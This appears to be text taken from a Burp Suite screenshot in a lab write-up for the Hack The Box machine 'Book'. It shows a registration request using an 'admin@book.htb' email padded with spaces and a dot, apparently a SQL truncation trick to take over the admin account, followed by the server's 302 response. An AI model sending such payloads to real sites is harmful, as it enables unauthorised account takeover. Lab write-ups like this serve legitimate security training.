 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://10.10.10.176
10 Connection: close
11 Referer: http://10.10.10.176/index.php
12 Cookie: PHPSESSID=qdf2u0noi6a7c0qc9scs190p84
13 Upgrade-Insecure-Requests: 1
14
15 name=admin&email=admin%40book.htb++++++++++++.&password=pentest
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 29 Oct 2023 10:22:24 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Insp
Requ
Requ
Requ
Requ
Requ
Resp